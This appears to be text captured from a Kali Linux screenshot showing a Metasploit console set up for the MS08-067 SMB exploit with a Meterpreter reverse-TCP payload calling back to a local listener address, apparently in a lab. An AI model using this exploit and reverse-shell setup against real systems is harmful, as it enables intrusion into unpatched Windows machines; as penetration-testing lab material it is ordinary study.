 zhangyu@zhangyu: /usr/share/nmap/scripts
File Actions Edit View Help
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.249.129 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >
Trash
File System
KALI LINUX
"the quieter you become, the more you are able to hear"